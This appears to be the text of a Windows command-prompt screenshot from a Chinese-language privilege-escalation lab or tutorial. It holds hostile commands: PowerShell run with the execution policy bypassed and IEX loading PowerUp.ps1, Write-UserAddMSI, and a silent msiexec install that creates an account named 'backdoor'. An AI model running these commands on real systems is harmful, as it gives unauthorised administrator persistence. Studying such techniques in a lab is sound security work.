 C:\Windows\system32\cmd.exe
PS C:\Users\zhanqisususu> exit
C:\Users\zhanqisususu>powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('c:/PowerUp.ps1')";W
rite-UserAddMSI
OutputPath
----------
UserAdd.msi
C:\Users\zhanqisususu>msiexec /q /i UserAdd.msi
C:\Users\zhanqisususu>net user
\\DESKTOP-QS738L9 的用户帐户
-------------------------------------------------------------------------------
Administrator            backdoor                 DefaultAccount
Guest                    zhanqisususu
命令成功完成。
C:\Users\zhanqisususu>